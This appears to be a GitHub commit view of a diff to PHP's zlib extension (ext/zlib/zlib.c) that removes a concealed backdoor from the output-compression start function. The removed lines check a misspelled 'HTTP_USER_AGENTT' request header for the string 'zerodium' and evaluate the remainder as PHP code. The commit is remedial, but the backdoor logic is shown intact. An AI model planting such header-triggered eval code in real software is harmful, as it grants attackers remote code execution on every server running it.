 11 ext/zlib/zlib.c
@@ -360,17 +360,6 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 - zval *enc;
364 -
365 - if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 - (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
367 - convert_to_string(enc);
368 - if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 - zend_try {
370 - zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
371 - } zend_end_try();
372 - }
373 - }
374 363
375 364 switch (ZLIBG(output_compression)) {
376 365 case 0:
0 comments on commit 046827a